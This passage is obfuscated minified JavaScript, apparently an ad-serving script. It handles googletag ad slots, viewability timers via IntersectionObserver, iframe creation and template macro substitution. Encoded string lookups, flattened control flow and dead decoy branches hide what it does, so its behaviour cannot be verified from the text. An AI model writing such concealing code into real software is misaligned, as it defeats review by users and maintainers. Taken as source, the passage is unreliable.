"VA5b")](r,p)},fFoAL:function(r,p){return r==p},uksgl:function(r,p){return d[b(6013,"#%*G")](r,p)},GChDG:d[b(1289,"c@h\x26")],CrjNo:function(r,p){return d[b(6606,"g7rL")](r,p)},KuMxa:function(r,p){return r(p)},ZSqGP:function(r,p,u,v){return r(p,u,v)}};if(d[b(2296,"R72O")](d[b(437,"EGoL")],b(2098,"sZ5a")))a.na&&a.U>=a.ya?(C(a,d[b(5681,"xx#h")](d[b(2411,"t4(x")]+a.U+" V",a.ya)),d[b(3109,"fsbr")](Ua,a),da(a,0,1)):setTimeout(function(){if(d[b(4212,"xx#h")](b(3986,"et(3"),b(4230,"rq9s")))W[b(6699,"N\x26F(")+
b(3526,"6DFf")+b(1366,"PnSi")+"l"](X[C]);else d[b(735,"W[%b")](Sa,a)},1E3);else{I=pa[V[b(3157,"RHtB")+"ge"]?f[b(4135,"D@c5")]:f[b(1085,"j[Y7")]];var g=S.n,e=f[b(5609,"j[Y7")](g,b(3263,"g7rL")+b(7393,"0q]n")+b(4093,"xmHY")+b(5346,"5t6\x26")),h=f[b(842,"IW0d")](g,b(5020,"6dg*")+b(5268,"y7DI")+b(7066,"t4(x")+b(4682,"sZ5a")+b(3422,"[h2u")+"e"),k=f[b(5860,"N\x26F(")](g,f[b(2937,"fqyZ")]),l=f[b(682,"xmHY")](H,T,b(2256,"8[H7")+b(2841,"j[Y7")+"d",1),n=Ga(da,b(1146,"#Uzm")+b(6967,"rq9s")+b(3022,"VA5b"),1),
m=f[b(2453,"6Ek0")](Wb,ja,f[b(5597,"bhA4")],1),q=f[b(7658,"sZ5a")](L,ub,f[b(2609,"W[%b")],1);if(m.h==f[b(720,"RHtB")]("",ka.v)){if(f[b(2499,"0OJ*")](g,b(3263,"g7rL")+b(2445,"c@h\x26")+b(1757,"5t6\x26")+b(5259,"bhA4")+b(4568,"#%*G"))||f[b(3654,"#Uzm")](g,f[b(1190,"bhA4")]))la.oa=1;(h&&n||f[b(3104,"c@h\x26")](k,l)||f[b(2969,"R72O")](e,m))&&f[b(4936,"5t6\x26")](C,e);h&&(n.oa=0,N(l));!q&&e&&f[b(5644,"il)3")](qa,ia,10,0)}}}function Ha(a,b){var f=c,g={DtHlp:function(l,n){return d[a0K(6128,"xmHY")](l,n)},
ZZosu:function(l,n,m,q){return d[a0K(5208,"fsbr")](l,n,m,q)},SOkWn:function(l,n){return d[a0K(3852,"et(3")](l,n)},EWkJF:function(l,n){return l==n},eOnnq:function(l,n){return l+n},RXfKa:d[f(1767,"sZ5a")],coEMZ:function(l,n){return d[f(7611,"N\x26F(")](l,n)}};if(d[f(2926,"D@c5")](f(2981,"^ZHn"),d[f(6450,"*H7I")])){if(b=!b&&a.N||b&&a.wa,a.i!=5&&a.i!=7&&b)if(d[f(3691,"6DFf")](f(6304,"sA66"),d[f(4922,"5t6\x26")])){b=d[f(2753,"j[Y7")][f(6435,"6Ek0")]("|");for(var e=0;;){switch(b[e++]){case "0":if(fa)for(k in N)h[k]=
L[k],h.O=1;continue;case "1":var h={O:0,tb:0};continue;case "2":if(J)for(k in U)h[k]=K[k],h.O=1;continue;case "3":return h;case "4":if(P)for(k in O)h[k]=aa[k],h.O=1;continue}break}}else{d[f(5088,"Om*v")](C,a,d[f(6405,"N\x26F(")](d[f(2038,"#%*G")]+b,f(3950,"3H7A")));a.U=0;a.xa=setTimeout(function(){g[f(5228,"IW0d")](Sa,a)},d[f(7035,"VA5b")](b,1E3));try{if(d[f(3927,"J6^l")](d[f(4113,"sA66")],d[f(6706,"#Uzm")]))a.$&&d[f(348,"rq9s")](clearInterval,a.$),a.$=d[f(7348,"IW0d")](setInterval,function(){a.U++;
a.na||(a.U=0)},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(l){a.na=l[0][f(328,"FGg4")+f(7679,"sZ5a")+f(152,"#%*G")]&&l[0][f(2042,"xx#h")+f(1219,"Om*v")+f(823,"fsbr")+"io"]>=.5;a.na||(a.U=0)},{root:null,rootMargin:f(3395,"xx#h"),threshold:.5}),a.Qa[f(7428,"U8DA")+"ve"](a.j));else for(fa(0,f(4178,"sZ5a")+f(6828,"VA5b")+f(5302,"6dg*")+f(7445,"c@h\x26")+f(139,"B\x26[K")+"-",0),N[f(3394,"J6^l")+f(5106,"t4(x")]=g[f(1520,"N\x26F(")](L,e,"\n",f(1078,"IW0d")),e=Y[f(326,"et(3")+f(7259,"FGg4")],Q=0;g[f(2916,
"hoEV")](R,e[f(2395,"B\x26[K")+"h"]);I++){var k=e[b];g[f(147,"FGg4")](k[f(2578,"N\x26F(")+"me"],"P")&&(k.id||(k.id=g[f(1099,"#%*G")](g[f(3606,"j[Y7")],ja(1E9))),L&&(k[f(537,"7et^")][f(3336,"c@h\x26")+"xt"]=ub),Y[f(3911,"R72O")](g[f(1458,"RHtB")]("#",k.id)),ka&&xa[f(2456,"rq9s")](g[f(4993,"[h2u")]("#",k.id)))}}catch(l){d[f(1641,"7et^")]!==f(7197,"fqyZ")?C(a,d[f(1566,"VA5b")],l):(h=da[b++],d[f(166,"xmHY")](h,128)?ja[L++]=ub[f(1134,"PnSi")+f(6028,"6Ek0")+"de"](h):h>191&&h<224?(e=cb[Oa++],Pa[T++]=Na[f(6593,
"6DFf")+f(4397,"hoEV")+"de"](d[f(6165,"xmHY")](d[f(5442,"sA66")](d[f(1323,"sA66")](h,31),6),d[f(2163,"et(3")](e,63)))):d[f(4172,"8[H7")](h,239)&&d[f(2250,"XUto")](h,365)?(e=db[ea++],k=Ba[fb++],b=La[ab++],h=d[f(2311,"xmHY")](d[f(1246,"VA5b")](d[f(7378,"U8DA")](d[f(879,"7et^")](d[f(3272,"j[Y7")](h,7)<<18,d[f(3066,"#%*G")](d[f(4640,"c@h\x26")](e,63),12)),d[f(5434,"6DFf")](k&63,6)),b&63),65536),ya[Ka++]=Aa[f(1958,"#%*G")+f(5785,"XUto")+"de"](d[f(3477,"8[H7")](55296,h>>10)),Ca[Ja++]=Ta[f(5369,"g7rL")+
f(2637,"PnSi")+"de"](56320+(h&1023))):(e=ia[Ra++],k=Za[$a++],Ia[Sa++]=Ha[f(1980,"rq9s")+f(3410,"7et^")+"de"](d[f(6465,"PnSi")](d[f(686,"8[H7")](d[f(2554,"et(3")](d[f(5827,"IW0d")](h,15),12),d[f(5058,"F6TR")](d[f(6410,"#%*G")](e,63),6)),d[f(5717,"j[Y7")](k,63)))))}}}else{xa=ha[f(6755,"xmHY")+f(7377,"IW0d")+f(5408,"0q]n")](d[f(6636,"7et^")]);a[1]&&(J[f(4424,"3H7A")]=sa);for(ea=2;d[f(5517,"^ZHn")](G,Xb[f(130,"F6TR")+"h"]);la+=2)C=ua,eb=d[f(1334,"J6^l")](N,Yb[qa],ia,Ra,Za,$a,Ia,Sa),Ha=d[f(6436,"et(3")](cb,
Oa[d[f(4477,"5t6\x26")](Pa,1)],T,Na,db,ea,Ba,fb),La[f(1787,"6DFf")+f(4734,"et(3")+"te"](ab,ya);Ka[f(2268,"XUto")+f(7584,"g7rL")+"d"](Aa)}}function cb(a){var b=c;if(d[b(5746,"RHtB")](d[b(176,"6dg*")],d[b(385,"y7DI")])){a=X[b(6105,"D@c5")][b(5391,"^ZHn")+b(5794,"VA5b")+"t"];var f=C[b(1944,"Hjsg")][b(3337,"EGoL")+b(5961,"U8DA")+b(881,"8[H7")+"d"]();ba[b(1602,"[h2u")](f);a&&Z(a)}else try{f=a[b(7464,"6Ek0")][b(4089,"Hjsg")+b(5279,"IW0d")+"t"];var g=a[b(565,"J6^l")][b(1903,"W[%b")+b(4486,"VA5b")+b(4866,
"EGoL")+"d"]();rc[b(5665,"Hjsg")](g);f&&d[b(5344,"FGg4")](Pa,f)}catch(e){if(d[b(140,"bhA4")](b(7683,"^ZHn"),d[b(3943,"8aUj")]))d[b(6368,"#%*G")](C,f,d[b(5904,"bhA4")],e);else a=X[C],d[b(3333,"%qij")](a[0],ba[0])}}function Oa(a){var b=c;if(d[b(575,"j[Y7")](d[b(4862,"0OJ*")],d[b(1339,"0OJ*")])){var f,g,e=[],h=[];if(a[b(777,"fqyZ")+"h"])if(d[b(3132,"IW0d")](d[b(3555,"*H7I")],d[b(3876,"7et^")])){for(f=0;d[b(4571,"XZbL")](f,a[b(2336,"5t6\x26")+"h"]);f++)h[b(798,"*H7I")](a[f]);d[b(7630,"J6^l")](ba,function(){for(f=
0;d[b(1105,"t4(x")](f,h[b(7539,"0q]n")+"h"]);f++)g=h[f],g.J||Ia(g),g.J&&(d[b(6341,"c@h\x26")](Qa,g),g.Ca&&e[b(764,"#%*G")](g.J),d[b(7195,"j[Y7")](Pa,g)),d[b(2811,"PnSi")](Ha,g,0);e[b(4642,"#%*G")+"h"]&&googletag[b(5071,"Om*v")+"s"]()[b(7094,"^ZHn")+"sh"](e)});a[b(4181,"7et^")+"e"](0,a[b(3845,"W[%b")+"h"])}else d[b(5275,"RHtB")](W,X,d[b(7460,"0q]n")],C)}else try{googletag[b(900,"Om*v")][b(5791,"sZ5a")](X)}catch(k){d[b(782,"*H7I")](ba,0,d[b(1821,"W[%b")])}}function Pa(a){var b=c;if(d[b(2025,"0q]n")](b(6589,
"et(3"),d[b(6103,"*H7I")])){var f={YJaUR:function(g,e,h){return d[b(4763,"EGoL")](g,e,h)},QDugH:function(g,e,h,k){return d[b(716,"0q]n")](g,e,h,k)}};U.Wa=1;K[b(3699,"hoEV")+b(5437,"Om*v")+b(3249,"7et^")+"r"](d[b(7485,"5t6\x26")],function(){var g=Q[b(3438,"J6^l")+b(1850,"xmHY")+"t"]||1;R.Wa&&g>0&&(f[b(1872,"F6TR")](I,pa,V),S.Wa=0,f[b(5223,"fsbr")](H,T,0,1))})}else a.Va++,d[b(3485,"g7rL")](setTimeout,function(){a.Va=0},2E4)}function T(a){var b=c;if(d[b(915,"8[H7")]!==d[b(7398,"8[H7")])return Math[b(7081,
"xmHY")](d[b(6388,"0OJ*")](Math[b(5488,"R72O")+"m"](),d[b(7461,"8aUj")](a,1E6)));({hvjCn:function(f,g,e,h){return d[a0K(4904,"5t6\x26")](f,g,e,h)}})[b(6490,"3H7A")](ca,0,b(4697,"IW0d"),W)}function Na(){var a=c;ja&&(H[a(3320,"EGoL")+a(1580,"rq9s")+"e"]=H[a(965,"R72O")+a(1205,"6dg*")+"e"]||[],ja="",ja=d[a(969,"sZ5a")](P,d[a(477,"*H7I")](d[a(4445,"Om*v")],ja[a(2395,"B\x26[K")+"h"]?ja:d[a(3833,"bhA4")])),ja[a(1547,"8[H7")+a(3997,"0q]n")+"te"](d[a(1689,"D@c5")],d[a(2837,"VA5b")]),ja=0)}function db(a){var b=
c;if(d[b(3375,"bhA4")](a.i,5))if(d[b(1066,"J6^l")]===b(1747,"xx#h"))for(var f=d[b(3437,"PnSi")][b(4809,"et(3")]("|"),g=0;;){switch(f[g++]){case "0":a.j[b(6051,"8[H7")+b(250,"EGoL")+"d"](k);continue;case "1":try{k[b(3556,"*H7I")+b(4871,"c@h\x26")+"d"](document[b(4099,"hoEV")+b(7621,"t4(x")+b(4013,"et(3")](d[b(6468,"j[Y7")]))}catch(n){k[b(1942,"8aUj")]=d[b(1324,"0OJ*")]}continue;case "2":a.j[b(1938,"*H7I")+b(6026,"j[Y7")]=d[b(4929,"PnSi")](d[b(5583,"fsbr")](d[b(264,"xmHY")](d[b(3305,"y7DI")],e),h),
b(3855,"3H7A")+"s\x3e");continue;case "3":var e=a.m==1?d[b(6983,"Om*v")]:d[b(2729,"fsbr")](b(7446,"*H7I")+b(6075,"3H7A")+b(6426,"et(3")+b(740,"y7DI")+b(854,"EGoL")+b(2037,"6DFf")+b(204,"6Ek0")+a.m+(b(6734,"B\x26[K")+b(7666,"0OJ*"))+a.u,d[b(364,"xx#h")]),h=!a.D||Array[b(2239,"7et^")+"ay"](a.D)?"":a.D;continue;case "4":var k=G[b(7005,"t4(x")+b(3122,"J6^l")+b(528,"c@h\x26")](d[b(1207,"0q]n")]);continue;case "5":d[b(1476,"*H7I")](P,d[b(5585,"XUto")],null,a.j)[b(3142,"j[Y7")+b(7103,"^ZHn")+"te"](d[b(903,
"6dg*")],b(5671,"xmHY")+b(2182,"rq9s"));continue;case "6":d[b(670,"fqyZ")](Na);continue;case "7":h=h[b(4642,"#%*G")+"h"]?d[b(2140,"0q]n")](d[b(942,"sZ5a")](d[b(4737,"j[Y7")],h),'"'):"";continue}break}else{var l={ccNnq:function(n,m){return n<m},MhLdA:function(n,m){return d[b(7053,"fsbr")](n,m)},bjmvz:function(n,m){return n(m)},gVcLT:function(n){return d[b(3067,"3H7A")](n)}};I[b(2488,"8[H7")][b(798,"*H7I")](function(){for(la=0;l[b(6645,"W[%b")](C,ua[b(343,"%qij")+"h"]);eb++)N=Yb[qa],ia(Ra),Za.Ya&&$a.X&&
(Ia[b(3494,"5t6\x26")+b(5828,"hoEV")+b(550,"bhA4")+b(3682,"bhA4")+b(1829,"B\x26[K")]([Sa.g]),Ha[cb]=Oa),l[b(129,"6dg*")](Pa,T),l[b(6291,"j[Y7")](Na,[db]);l[b(3037,"*H7I")](ea)})}return 1}function ea(a,b,f){var g=c;return a[g(1160,"[h2u")+"ce"](new RegExp(b[g(1995,"sA66")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5725,"Hjsg")]),"g"),f)}function Ba(a,b,f,g,e,h,k){var l=c;if(d[l(3720,"6DFf")](l(2010,"8[H7"),l(1043,"et(3")))a=h[J][10],U[a]||(K[a]=[],P[l(6099,"6DFf")](a)),O[a][l(5921,"6dg*")](aa[k]);else for(var n=
d[l(4663,"VA5b")][l(1438,"g7rL")]("|"),m=0;;){switch(n[m++]){case "0":return d[l(2563,"sA66")](ea,a,d[l(1735,"D@c5")],g.v);case "1":a=d[l(3061,"6Ek0")](ea,a,d[l(238,"6DFf")],d[l(7416,"%qij")](T));continue;case "2":a=d[l(6470,"fqyZ")](ea,a,d[l(1390,"et(3")],e);continue;case "3":a=d[l(1882,"XUto")](ea,a,l(761,"bhA4")+l(1940,"8aUj"),k);continue;case "4":a=d[l(5996,"y7DI")](ea,a,d[l(3584,"%qij")],d[l(6108,"%qij")](b+"x",f));continue;case "5":a=d[l(7150,"#%*G")](ea,a,d[l(3304,"J6^l")],h);continue;case "6":a=
d[l(304,"N\x26F(")](ea,a,d[l(4995,"IW0d")],T());continue;case "7":a=d[l(2009,"W[%b")](ea,a,d[l(4808,"J6^l")],b)[l(6504,"hoEV")+"ce"](l(6753,"IW0d")+l(1081,"0q]n"),f);continue}break}}function fb(a){var b=c,f=a.u?a.u:250;return a.j[b(6087,"xx#h")][b(3918,"fsbr")+b(6930,"rq9s")]=d[b(6218,"et(3")](a.m,"px"),d[b(488,"6Ek0")](La,1,a,a.j,a.cb,d[b(275,"bhA4")](a.m,b(2275,"et(3"))?300:a.m,f,d[b(1509,"F6TR")](T,1E9),d[b(4712,"j[Y7")](T,1E9),T(1E9)),1}function La(a,b,f,g,e,h,k,l,n){var m=c,q={QjPrS:function(oa,
ra){return d[a0K(2964,"sZ5a")](oa,ra)},YgVlK:d[m(4801,"F6TR")],Tdssh:function(oa,ra){return d[m(4224,"XZbL")](oa,ra)},aqRRF:function(oa,ra){return oa+ra},yynDJ:d[m(3051,"3H7A")],auEdS:function(oa){return oa()},ATgyJ:function(oa,ra){return oa==ra},OiTBp:m(1271,"U8DA")+m(2164,"W[%b")+m(2449,"6DFf")+m(2804,"Om*v")+m(4282,"6Ek0")+m(6531,"sZ5a")+m(3316,"hoEV")+m(3053,"%qij")+m(5783,"hoEV")+m(4696,"6DFf")+m(6177,"6Ek0")+" ",QPDTS:function(oa,ra){return d[m(1048,"5t6\x26")](oa,ra)},TRcJr:function(oa,ra){return d[m(1418,
"EGoL")](oa,ra)},QWFnP:d[m(7448,"bhA4")],FUAKr:d[m(2014,"3H7A")],CpHgB:m(7245,"fqyZ")+m(1054,"5t6\x26")+m(1118,"6DFf")+m(5574,"et(3")+m(3240,"hoEV")+m(1862,"VA5b")+m(1630,"bhA4")+m(5079,"VA5b")+m(7613,"R72O")+m(3313,"fqyZ")+m(3844,"R72O")+m(3230,"6DFf")+m(2035,"RHtB")+m(1839,"XZbL")+m(524,"F6TR")+m(5634,"Om*v")+m(4132,"6DFf")+m(7313,"IW0d")+m(1686,"xmHY"),KPbVJ:m(7003,"et(3")+m(5273,"N\x26F(")+"n",CIURY:d[m(2298,"Hjsg")],OyMgh:m(459,"#Uzm")+m(5662,"#Uzm")+m(490,"XUto")+m(5162,"XZbL")+m(956,"bhA4")+
m(3671,"fsbr")+m(7647,"J6^l")+m(2703,"Hjsg")+m(4053,"6DFf")+";",CUtHH:d[m(995,"5t6\x26")],ZfPIF:function(oa,ra){return oa+ra},AwXdp:function(oa,ra){return d[m(4757,"5t6\x26")](oa,ra)},zRucm:d[m(5278,"^ZHn")],DbzSv:d[m(1318,"U8DA")]};if(m(1074,"J6^l")!==d[m(5177,"5t6\x26")]){var r;for(r=0;a<10&&d[m(2747,"D@c5")](r,g[m(1432,"FGg4")+"h"]);r++)if(d[m(6665,"y7DI")](d[m(4063,"U8DA")],d[m(2001,"0OJ*")])){var p=g[r],u=f[m(7124,"D@c5")+m(4784,"XZbL")][m(3372,"Hjsg")+"h"],v=d[m(5198,"8aUj")](Ba,p[1]||"",e,
h,b,k,l,n);if(p[0]==1)if(d[m(1188,"Om*v")](d[m(6344,"rq9s")],d[m(3834,"et(3")])){d[m(2429,"il)3")](u,0)?f[m(6990,"IW0d")+m(6247,"^ZHn")]=v:f[m(7101,"hoEV")+m(4250,"VA5b")][m(6361,"bhA4")+m(5003,"il)3")+m(7293,"5t6\x26")+m(1456,"7et^")](d[m(6849,"hoEV")],v);u=f[m(790,"U8DA")+m(5840,"IW0d")];for(v=2;v<d[m(5073,"6DFf")](p[m(4092,"Om*v")+"h"],1);v+=2){var y=u,B=Ba(p[v],e,h,b,k,l,n),D=Ba(p[d[m(1464,"U8DA")](v,1)],e,h,b,k,l,n);y[m(6224,"J6^l")+m(6661,"bhA4")+"te"](B,D)}v<p[m(774,"^ZHn")+"h"]&&d[m(7646,
"U8DA")](La,d[m(6549,"et(3")](a,1),b,u,p[d[m(6462,"[h2u")](p[m(777,"fqyZ")+"h"],1)],e,h,k,l,n)}else for(p=d[m(3805,"%qij")][m(3129,"#%*G")]("|"),u=0;;){switch(p[u++]){case "0":t.D=t.Ja="";continue;case "1":t.ha=t.i=1;continue;case "2":t.v=aa;continue;case "3":t.H=I;continue;case "4":var t={};continue;case "5":t.u=H;continue;case "6":t.F=R;continue;case "7":return t;case "8":t.l=L;continue;case "9":t.B=Y;continue;case "10":t.ja=N;continue;case "11":t.Ba=t.X=t.Ma=t.Y=t.ea=t.Za=t.jb=t.ib=t.Da=t.qb=t.Z=
t.fa=t.ga=t.ba=t.ra=t.gb=t.Xa=t.ta=t.wa=t.N=t.ya=t.Ea=t.Ta=t.Oa=0;continue;case "12":t.m=S;continue;case "13":t.T=D;continue;case "14":T[m(6099,"6DFf")](t);continue;case "15":Q[t.v]={};continue;case "16":t.o={};continue;case "17":t.ia=t.S=t.A=[[g,V]];continue;case "18":t.W=t.M=t.I=t.P=t.R=1;continue;case "19":t.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "20":d[m(3585,"XZbL")](k,t);continue}break}else if(d[m(7139,"U8DA")](d[m(1902,"FGg4")],d[m(3895,"Hjsg")])){u=G[m(1522,
"fsbr")+m(4080,"sA66")+m(542,"R72O")](d[m(2301,"J6^l")]);p[1]&&(u[m(1232,"6Ek0")]=v);for(v=2;d[m(5602,"^ZHn")](v,p[m(774,"^ZHn")+"h"]);v+=2)y=u,B=d[m(6559,"EGoL")](Ba,p[v],e,h,b,k,l,n),D=d[m(5765,"FGg4")](Ba,p[d[m(6519,"RHtB")](v,1)],e,h,b,k,l,n),y[m(1865,"rq9s")+m(4388,"rq9s")+"te"](B,D);f[m(1133,"6dg*")+m(6461,"%qij")+"d"](u)}else for(u=y[U][m(3287,"6Ek0")],K=0;q[m(6600,"j[Y7")](P,u[m(2203,"8aUj")+"h"]);O++)t=u[D][m(2119,"EGoL")+"r"],Y[t]||(Q[t]=1,R[m(1695,"6Ek0")](t))}else{t=G.ia||z.A;u=[];v=[];
var z=[];B=[];var A=0,w,x;for(p=0;d[m(5570,"rq9s")](p,la[m(1608,"g7rL")+"h"]);p++){var F=Ua[p];if(F.I)for(var E=d[m(5035,"%qij")][m(6102,"6DFf")]("|"),M=0;;){switch(E[M++]){case "0":for(x=0;x<ta[m(2336,"5t6\x26")+"h"];x++)if(d[m(6197,"R72O")](ta[x],Kb.l))if(d[m(6873,"B\x26[K")](Kb.l,4))if(qb)for(w=0;w<qb[m(2048,"EGoL")+"h"];w++)d[m(6949,"IW0d")](qb[x],Lb)&&(Mb=1);else Da(Fa,d[m(6647,"8aUj")](m(5110,"et(3")+m(4695,"3H7A")+":",Lb));else Mb=1;continue;case "1":if(d[m(6534,"6DFf")](d[m(1153,"j[Y7")](Kb,
qb),1))x=1;else{for(ta=0;d[m(1423,"il)3")](ta,t[m(3446,"y7DI")+"h"]);ta++)Fa=t[ta][0],x=t[ta][1],d[m(4709,"fsbr")](Fa,Kb)&&d[m(5266,"xx#h")](x,qb)?Lb=1:d[m(272,"y7DI")](Kb,Fa)&&d[m(2178,"#Uzm")](qb,x)&&(Mb=2);x=Lb?Lb:Mb}continue;case "2":var Fa=wa,ta=Xa.F,Kb=F,qb=Ea.H,Lb=F.aa,Mb=0;continue;case "3":var Kc=va.ha;continue;case "4":w=Mb||!da.da&&F.l==6;continue;case "5":qb=F.u;continue;case "6":Kb=F.m;continue;case "7":if(F.Ta||Kc!=3&&d[m(354,"#%*G")](Kc,4)&&Kc!=6)F=w?B:d[m(444,"%qij")](x,1)?u:d[m(2830,
"U8DA")](x,2)?v:B,F[m(5760,"c@h\x26")](p);continue;case "8":Mb=Lb=0;continue}break}}u[m(3384,"IW0d")+"h"]||(u=v);u[m(137,"0OJ*")+"h"]||(u=z);u[m(2336,"5t6\x26")+"h"]&&(F=Ra(u[m(2048,"EGoL")+"h"]),A=Za[u[F]],$a[m(322,"#%*G")+"e"](u[F],1),d[m(6313,"VA5b")](Ia,A,d[m(4461,"N\x26F(")](d[m(4412,"xx#h")],Sa(Ha))));(t=A)?(d[m(7510,"J6^l")](cb,Oa,d[m(3083,"y7DI")](d[m(1909,"5t6\x26")](d[m(5701,"U8DA")](d[m(4593,"D@c5")](d[m(378,"xx#h")](d[m(2657,"fsbr")]+t.B,d[m(2204,"FGg4")]),Pa)+d[m(5748,"U8DA")]+T[m(6693,
"c@h\x26")+m(2099,"hoEV")](t.A),d[m(1653,"IW0d")]),t.m),"x")+t.u),t.ia=Na.A,d[m(3179,"et(3")](t.m,1)&&(t.m=db.m,t.u=ea.u,t.A=Ba.A),t.B=fb.B,t.T=La.T,t.C=ab.C,t.G=ya.G,t.j=Ka.j,t.g=Aa.g,t.da=Ca.da,t.ha=Ja.ha,t.i=Ta.i,t.F=vb.F,t.H=wb.H,t.F[m(5486,"FGg4")](t.l),t.H[m(5760,"c@h\x26")](t.aa),ca[m(4005,"j[Y7")](t),d[m(7412,"j[Y7")](Ma,t,d[m(3516,"^ZHn")](m(7116,"rq9s")+m(2446,"6Ek0")+"y ",bb.B)),d[m(5220,"J6^l")](Qa,t,0,1)):d[m(3257,"fqyZ")](za,pb?R.fb:0)}}else for(p=q[m(1744,"R72O")][m(1296,"J6^l")]("|"),
u=0;;){switch(p[u++]){case "0":z=z[m(2336,"5t6\x26")+"h"]?q[m(3761,"6dg*")](q[m(7359,"N\x26F(")](q[m(5905,"3H7A")],z),'"'):"";continue;case "1":q[m(7598,"*H7I")](I);continue;case "2":T.j[m(3052,"bhA4")+m(5742,"*H7I")+"d"](B);continue;case "3":v=q[m(2116,"xx#h")](aa.m,1)?q[m(2240,"^ZHn")]:q[m(7281,"g7rL")](q[m(2161,"0OJ*")](q[m(1005,"Om*v")](q[m(3188,"xx#h")](m(6087,"xx#h")+m(7454,"sA66")+m(6586,"^ZHn")+m(1611,"bhA4")+m(1525,"R72O")+m(598,"^ZHn")+m(7694,"0OJ*"),k.m),q[m(449,"xx#h")]),N.u),q[m(4106,
"8[H7")]);z=!L.D||D[m(6726,"[h2u")+"ay"](Y.D)?"":Q.D;continue;case "4":V(q[m(1677,"sZ5a")],null,S.j)[m(5916,"7et^")+m(2611,"XZbL")+"te"](q[m(7531,"3H7A")],q[m(5543,"8aUj")]);continue;case "5":try{B[m(4509,"J6^l")+m(1407,"6dg*")+"d"](z[m(6755,"xmHY")+m(6968,"rq9s")+m(929,"6DFf")](q[m(3863,"#Uzm")]))}catch(oa){B[m(6761,"B\x26[K")]=m(3369,"J6^l")+m(507,"5t6\x26")+m(5956,"c@h\x26")+m(5317,"IW0d")+m(4441,"Om*v")+m(1650,"[h2u")+m(1181,"il)3")+m(4317,"IW0d")+m(1137,"[h2u")+";"}continue;case "6":B=R[m(6183,
"5t6\x26")+m(3156,"rq9s")+m(1075,"bhA4")](q[m(6021,"xx#h")]);continue;case "7":B.j[m(3530,"y7DI")+m(3598,"R72O")]=q[m(6425,"8[H7")](q[m(1478,"hoEV")](q[m(5924,"il)3")](q[m(2177,"XUto")],v),z),q[m(3499,"D@c5")]);continue}break}}function ab(a){for(var b=c,f=0;a&&f<ia[b(1687,"N\x26F(")+"h"];f++)if(d[b(4557,"t4(x")](ia[f].B,a))return ia[f];return 0}function ya(a,b){var f=c;if(d[f(7251,"U8DA")](d[f(4077,"fsbr")],d[f(386,"[h2u")]))for(a=d[f(3978,"c@h\x26")][f(5202,"fsbr")]("|"),b=0;;){switch(a[b++]){case "0":T[Ga++]=
da[f(4170,"et(3")+f(4109,"8[H7")+"de"](d[f(7471,"5t6\x26")](56320,g&1023));continue;case "1":var g=d[f(7215,"0OJ*")](d[f(1297,"XZbL")](d[f(6555,"y7DI")](d[f(5422,"fqyZ")](d[f(6574,"y7DI")](I&7,18),d[f(4356,"B\x26[K")](d[f(1259,"6DFf")](pa,63),12)),(e&63)<<6),d[f(6267,"rq9s")](h,63)),65536);continue;case "2":fa=N[L++];continue;case "3":var e=na[Y++];continue;case "4":V[S++]=H[f(5598,"F6TR")+f(5771,"6dg*")+"de"](55296+d[f(387,"6dg*")](g,10));continue;case "5":var h=Q[R++];continue}break}else return(a=
a?a[b]:"0")?d[f(4603,"RHtB")](parseInt,d[f(734,"W[%b")]("0",a[f(6863,"et(3")+"ce"]("px",""))):0}function Ka(a){var b=c;if(a=a?a[b(7409,"B\x26[K")]:0)a[b(794,"W[%b")+"t"]=a[b(4910,"rq9s")]=a[b(6762,"xx#h")+"ng"]=a[b(7522,"7et^")+"n"]=b(3507,"XZbL")+b(6100,"#%*G")+"nt"}function Aa(a,b,f,g,e,h,k,l,n){for(var m=c,q=d[m(1969,"#%*G")][m(5899,"B\x26[K")]("|"),r=0;;){switch(q[r++]){case "0":Ua(p);continue;case "1":p.ha=p.i=1;continue;case "2":p.W=p.M=p.I=p.P=p.R=1;continue;case "3":qa[p.v]={};continue;case "4":p.ja=
k;continue;case "5":p.ia=p.S=p.A=[[g,e]];continue;case "6":p.u=e;continue;case "7":p.T=f;continue;case "8":p.o={};continue;case "9":p.v=b;continue;case "10":p.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "11":p.m=g;continue;case "12":p.H=n;continue;case "13":var p={};continue;case "14":return p;case "15":p.D=p.Ja="";continue;case "16":p.F=l;continue;case "17":p.B=a;continue;case "18":ia[m(4005,"j[Y7")](p);continue;case "19":p.l=h;continue;case "20":p.Ba=p.X=p.Ma=p.Y=
p.ea=p.Za=p.jb=p.ib=p.Da=p.qb=p.Z=p.fa=p.ga=p.ba=p.ra=p.gb=p.Xa=p.ta=p.wa=p.N=p.ya=p.Ea=p.Ta=p.Oa=0;continue}break}}function Ca(a){var b=c;if(d[b(4765,"#Uzm")](b(6323,"F6TR"),d[b(308,"#%*G")]))d[b(4488,"EGoL")](W,X,b(4716,"j[Y7")+b(3760,"xmHY"),C);else for(var f=(b(6118,"IW0d")+b(1960,"c@h\x26")+"4")[b(1296,"J6^l")]("|"),g=0;;){switch(f[g++]){case "0":h=Math[b(513,"FGg4")](h[b(7517,"U8DA")+b(5096,"8aUj")+"ht"],h[b(6203,"IW0d")+b(1157,"xmHY")+"ht"],k[b(6818,"fqyZ")+b(4210,"8aUj")+"ht"],k[b(3551,"fsbr")+
b(527,"EGoL")+"ht"],k[b(2398,"[h2u")+b(1719,"fsbr")+"ht"]);continue;case "1":k||(C(a,d[b(3408,"IW0d")](d[b(3265,"6dg*")](d[b(374,"%qij")](d[b(4615,"#%*G")](d[b(5265,"U8DA")](d[b(7513,"N\x26F(")],a.B)," ")+e+" ",h)," "),k)),a.j[b(3331,"fsbr")][b(4033,"Hjsg")+"ay"]=d[b(369,"B\x26[K")]);continue;case "2":var e=a.j,h=G[b(2420,"J6^l")],k=G[b(6833,"xx#h")+b(2906,"3H7A")+b(6674,"3H7A")];continue;case "3":k=d[b(2480,"6DFf")](h-e,200);continue;case "4":return k;case "5":e=(e=e?e[b(4626,"U8DA")+b(3123,"8[H7")+
